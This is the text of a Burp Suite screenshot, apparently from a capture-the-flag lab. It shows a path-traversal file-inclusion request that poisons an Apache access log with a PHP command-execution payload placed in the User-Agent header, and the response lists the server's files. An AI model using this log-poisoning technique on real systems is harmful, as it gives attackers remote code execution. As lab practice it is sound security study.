 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.163.70 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 GET /?view=.dog/../../../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/1.1
2 Host: 10.10.163.70
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
32 10.9.2.65 - - [11/Oct/2021:15:29:31 +0000] "GET /?view=.dog/../../../../../../var/apache2/log/access.log&ext HTTP/1.1" 200 677 "-" "ahgbjgsda bdacnhka hka"
33 127.0.0.1 - - [11/Oct/2021:15:29:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.9.2.65 - - [11/Oct/2021:15:30:06 +0000] "GET /?view=.dog/../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 798 "-" "ahgbjgsda bdacnhka hka"
35 127.0.0.1 - - [11/Oct/2021:15:30:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [11/Oct/2021:15:31:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [11/Oct/2021:15:31:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 10.9.2.65 - - [11/Oct/2021:15:31:52 +0000] "GET /?view=.dog/../../../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/1.1" 200 836 "-" "cat.php
39 cats
40 dog.php
41 dogs
42 flag.php
43 index.php
44 style.css
45 "
46 </div>
47 </body>
? Search... 0 matches
Done 2,369 bytes | 171 millis